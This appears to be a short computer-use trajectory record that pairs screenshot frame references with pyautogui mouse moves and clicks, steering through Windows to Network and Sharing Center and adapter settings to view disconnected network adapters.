
pyautogui.moveTo(350, 70)

pyautogui.moveTo(208, 220)

pyautogui.click(10, 468)

# Go to Network and Sharing Center, then Change adapter settings to view disconnected adapters.
pyautogui.click(327, 137)

pyautogui.click(181, 178)

pyautogui.click(466, 433)
